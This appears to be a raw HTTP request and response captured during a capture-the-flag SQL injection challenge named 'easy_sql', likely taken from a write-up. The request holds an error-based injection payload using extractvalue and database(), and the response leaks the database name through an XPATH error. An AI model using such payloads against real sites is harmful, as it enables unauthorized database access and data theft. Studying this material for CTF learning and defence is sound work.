 GET /?inject=1'/**/and/**/extractvalue(1,concat(0x7e,database()))%23
HTTP/1.1
Host: 220.249.52.133:50938
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://220.249.52.133:50938/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 14 Aug 2020 13:01:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 398
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
error 1105 : XPATH syntax error: '~supersqli'</pre>
</body>
</html>